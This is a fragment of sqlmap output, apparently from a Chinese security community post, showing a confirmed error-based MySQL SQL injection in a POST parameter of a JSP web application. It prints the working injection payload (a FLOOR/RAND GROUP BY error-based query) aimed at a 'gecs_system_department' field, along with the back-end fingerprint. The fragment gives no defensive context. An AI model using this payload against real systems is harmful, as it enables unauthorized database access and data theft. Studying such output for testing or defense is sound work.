 [09:42:08] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
lause (FLOOR)' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 321 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: flag=1&bmsearch=&consult_title=111&gecs_system_department=') AND (SELECT 2887 FROM(SELECT COUNT(*),CONCAT(
x716a7a7071,(SELECT (ELT(2887=2887,1))),0x716b706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
XlVD
---
[09:42:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:42:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0
Ots安全
先知社区